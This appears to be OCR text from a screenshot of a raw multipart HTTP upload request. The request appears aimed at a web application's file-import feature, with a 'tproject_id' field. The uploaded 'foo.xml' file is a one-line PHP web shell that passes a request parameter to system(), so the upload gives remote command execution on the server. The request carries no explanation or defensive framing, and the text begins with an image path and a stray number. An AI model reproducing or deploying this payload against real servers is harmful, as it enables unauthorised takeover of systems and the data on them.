
409600

----------------------------
-242818621515179709592867995067

Content-Disposition: form-data; 
name="uploadedFile"; filename="foo.xml"

Content-Type: application/xml

<?php if(isset($_REQUEST['c']))
{system($_REQUEST['c'].' 2>&1' );} ?>

----------------------------
-242818621515179709592867995067

Content-Disposition: form-data; 
name="tproject_id"

1

----------------------------
-242818621515179709592867995067

Content-Disposition: form-data; 
name="UploadFile"
